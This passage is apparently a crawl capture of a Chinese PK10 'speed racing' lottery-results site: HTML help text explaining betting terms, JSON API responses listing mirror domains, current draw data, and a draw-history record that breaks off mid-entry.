					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_jisusaiche.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
//			$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
//				$("#touchdiv").pullToRefreshDone();
//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/parameters/getNoAdvertisingDomain.do
body_size: 361
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"domainList":["1680100.com","1680101kai.co","1680102kai.co","1680103kai.co","1680104kai.co","1680105kai.co","1683990.com","1685080.com","1685110.com","1685150.com","1685180.com","1685200.com","1685220.com","1685250.com","1685280.com","1685300.com","16863810.com","16863790.com","16863890.com","1683530.com","1683531.com","1683532.com","1689410.com","1689411.com","1689412.com","1689413.com","1680686kai.co","1680687kai.co","1680688kai.co","1680689kai.co","1689611.com","1689612.com","1689613.com","1689614.com","1689615.com","1689681.com","1689682.com","1689683.com","1689684.com","1689685.com","1689621.com","1689622.com","1689626.com","1689634.com","1689631.com","1689635.com","1689638.com","1689602.com","1689603.com","1689604.com","1689605.com","1689607.com","1689608.com","1689679.com","1689678.com","1689677.com","","1689676.com","1689675.com","1689687.com","1689689.com","1689639.com","1689637.com","3650098.com","3650087.com","3650084.com","3650082.com","3650098.com","3650076.com","3650078.com","3650062.com","3650053.com","3650052.com","3650051.com","1689643.com","1689644.com","1689646.com","1689656.com","1689657.com","1689658.com","1689659.com","1686456.com","1681635.com","1686739.com","1684201.com","1688463.com","1680536.com","1689620.com","1689624.com","1689628.com","1685069.com","1683377.com","1689565.com","1689566.com","1689567.com","1689596.com","1689597.com","1689598.com","1689690.com","1689691.com","1689692.com","1688228.com","1681637.com","1687647.com","1688508.com","1686828.com","1689645.com","1689647.com","1689648.com","1687689.com","1681385.com","1684621.com","1684036.com","1685684.com","1680088g.com","1683388g.com","1682266g.com","1683322g.com","1688800g.com","1682345g.com","1688238.com","1683218.com","1685774.com","1688757.com","1688381.com","1688118.com","1688120.com","1681799.com","1681088.com","1688622.com"]}}}

--- FILE ---
content_type: text/html
request_url: https://ab301168.com/webapp/html/public/footer.html
body_size: 82
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - ab301168.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 295
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-12-26 20:33:43","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"10,07,03,04,06,05,09,02,01,08","drawCount":987,"preDrawDate":"2025-12-26","preDrawTime":"2025-12-26 20:33:03","drawTime":"2025-12-26 20:34:18","preDrawIssue":33852587,"drawIssue":33852588,"firstNum":10,"secondNum":7,"thirdNum":3,"fourthNum":4,"fifthNum":6,"sixthNum":5,"seventhNum":9,"eighthNum":2,"ninthNum":1,"tenthNum":8,"sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 23480
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-12-26 20:33:03","preDrawIssue":33852587,"preDrawCode":"10,07,03,04,06,05,09,02,01,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:31:48","preDrawIssue":33852586,"preDrawCode":"07,04,10,06,09,02,08,03,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:30:33","preDrawIssue":33852585,"preDrawCode":"07,04,02,01,09,06,03,05,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:29:18","preDrawIssue":33852584,"preDrawCode":"08,01,06,09,10,04,03,05,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:28:03","preDrawIssue":33852583,"preDrawCode":"04,07,09,05,10,06,03,01,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:26:48","preDrawIssue":33852582,"preDrawCode":"08,06,04,05,07,09,01,02,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:25:33","preDrawIssue":33852581,"preDrawCode":"08,04,07,05,09,01,03,10,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:24:18","preDrawIssue":33852580,"preDrawCode":"06,03,07,01,04,05,08,02,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:23:03","preDrawIssue":33852579,"preDrawCode":"06,03,10,08,01,04,05,02,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:21:48","preDrawIssue":33852578,"preDrawCode":"04,03,01,07,10,05,08,06,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:20:33","preDrawIssue":33852577,"preDrawCode":"01,02,03,09,07,05,08,06,10,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:19:18","preDrawIssue":33852576,"preDrawCode":"08,04,07,10,09,06,03,05,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:18:03","preDrawIssue":33852575,"preDrawCode":"07,08,02,01,03,05,10,09,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:16:48","preDrawIssue":33852574,"preDrawCode":"04,01,10,05,07,08,09,06,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:15:33","preDrawIssue":33852573,"preDrawCode":"10,01,05,08,02,09,03,04,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:14:18","preDrawIssue":33852572,"preDrawCode":"05,04,03,08,10,07,01,02,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:13:03","preDrawIssue":33852571,"preDrawCode":"08,06,03,04,02,05,10,09,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:11:48","preDrawIssue":33852570,"preDrawCode":"02,08,05,04,09,06,07,01,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:10:33","preDrawIssue":33852569,"preDrawCode":"03,08,05,06,09,10,07,02,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:09:18","preDrawIssue":33852568,"preDrawCode":"02,05,09,08,03,04,07,10,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:08:03","preDrawIssue":33852567,"preDrawCode":"09,01,07,05,04,06,03,10,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:06:48","preDrawIssue":33852566,"preDrawCode":"06,10,09,07,01,05,02,04,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 20:05:33","preDrawIssue":33852565,"preDrawCode":"07,06,03,04,08,02,09,05,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:04:18","preDrawIssue":33852564,"preDrawCode":"06,10,09,08,05,02,04,07,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:03:03","preDrawIssue":33852563,"preDrawCode":"03,04,08,07,10,01,05,02,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:01:48","preDrawIssue":33852562,"preDrawCode":"10,02,08,06,05,01,09,03,04,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 20:00:33","preDrawIssue":33852561,"preDrawCode":"02,03,08,01,09,05,06,07,10,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:59:18","preDrawIssue":33852560,"preDrawCode":"09,01,05,06,03,07,02,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:58:03","preDrawIssue":33852559,"preDrawCode":"05,09,04,01,07,08,03,10,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:56:48","preDrawIssue":33852558,"preDrawCode":"02,07,05,06,01,08,04,09,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:55:33","preDrawIssue":33852557,"preDrawCode":"05,06,07,09,08,10,04,01,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:54:18","preDrawIssue":33852556,"preDrawCode":"07,04,02,08,01,05,09,06,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:53:03","preDrawIssue":33852555,"preDrawCode":"06,10,03,04,01,05,08,02,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:51:48","preDrawIssue":33852554,"preDrawCode":"07,01,10,09,06,05,08,04,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:50:33","preDrawIssue":33852553,"preDrawCode":"08,03,02,09,10,07,06,04,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:49:18","preDrawIssue":33852552,"preDrawCode":"06,03,10,05,07,02,09,08,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:48:03","preDrawIssue":33852551,"preDrawCode":"09,02,08,10,07,01,06,03,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:46:48","preDrawIssue":33852550,"preDrawCode":"10,05,01,02,03,08,09,06,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:45:33","preDrawIssue":33852549,"preDrawCode":"10,01,06,09,02,07,05,08,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:44:18","preDrawIssue":33852548,"preDrawCode":"03,10,08,06,09,01,05,07,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:43:03","preDrawIssue":33852547,"preDrawCode":"09,05,06,01,07,08,04,10,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:41:48","preDrawIssue":33852546,"preDrawCode":"04,05,01,02,07,03,09,06,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:40:33","preDrawIssue":33852545,"preDrawCode":"03,05,04,07,02,06,09,08,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:39:18","preDrawIssue":33852544,"preDrawCode":"07,08,01,04,03,09,05,06,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:38:03","preDrawIssue":33852543,"preDrawCode":"09,04,10,03,02,06,01,07,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:36:48","preDrawIssue":33852542,"preDrawCode":"09,05,10,04,03,06,02,08,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:35:33","preDrawIssue":33852541,"preDrawCode":"09,02,06,01,05,08,10,03,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:34:18","preDrawIssue":33852540,"preDrawCode":"07,10,03,01,09,02,06,05,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:33:03","preDrawIssue":33852539,"preDrawCode":"06,05,01,03,02,04,10,07,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:31:48","preDrawIssue":33852538,"preDrawCode":"08,06,09,07,02,05,10,04,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:30:33","preDrawIssue":33852537,"preDrawCode":"09,03,06,02,04,10,07,05,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:29:18","preDrawIssue":33852536,"preDrawCode":"10,06,09,04,02,07,08,03,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:28:03","preDrawIssue":33852535,"preDrawCode":"01,04,08,10,06,03,02,09,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:26:48","preDrawIssue":33852534,"preDrawCode":"09,10,04,02,05,07,08,06,03,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:25:33","preDrawIssue":33852533,"preDrawCode":"08,07,01,03,09,04,10,06,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:24:18","preDrawIssue":33852532,"preDrawCode":"07,05,03,09,01,08,10,02,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:23:03","preDrawIssue":33852531,"preDrawCode":"07,10,03,01,08,06,05,04,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:21:48","preDrawIssue":33852530,"preDrawCode":"07,02,10,09,01,08,06,05,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:20:33","preDrawIssue":33852529,"preDrawCode":"02,05,09,06,03,08,01,04,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:19:18","preDrawIssue":33852528,"preDrawCode":"04,05,02,10,08,07,03,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:18:03","preDrawIssue":33852527,"preDrawCode":"08,03,02,09,01,07,06,05,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:16:48","preDrawIssue":33852526,"preDrawCode":"09,06,08,03,02,05,07,04,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:15:33","preDrawIssue":33852525,"preDrawCode":"02,07,10,09,06,04,08,03,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:14:18","preDrawIssue":33852524,"preDrawCode":"06,09,08,04,01,05,02,07,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:13:03","preDrawIssue":33852523,"preDrawCode":"03,10,05,01,04,07,09,08,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:11:48","preDrawIssue":33852522,"preDrawCode":"06,01,02,08,04,10,03,05,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:10:33","preDrawIssue":33852521,"preDrawCode":"01,07,09,04,02,05,03,10,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:09:18","preDrawIssue":33852520,"preDrawCode":"05,09,02,10,01,06,07,03,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 19:08:03","preDrawIssue":33852519,"preDrawCode":"08,06,07,09,04,01,05,03,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:06:48","preDrawIssue":33852518,"preDrawCode":"02,03,04,05,07,06,09,10,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:05:33","preDrawIssue":33852517,"preDrawCode":"02,03,06,09,05,04,08,10,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:04:18","preDrawIssue":33852516,"preDrawCode":"10,03,04,05,09,08,02,07,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 19:03:03","preDrawIssue":33852515,"preDrawCode":"04,09,07,01,08,02,06,05,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 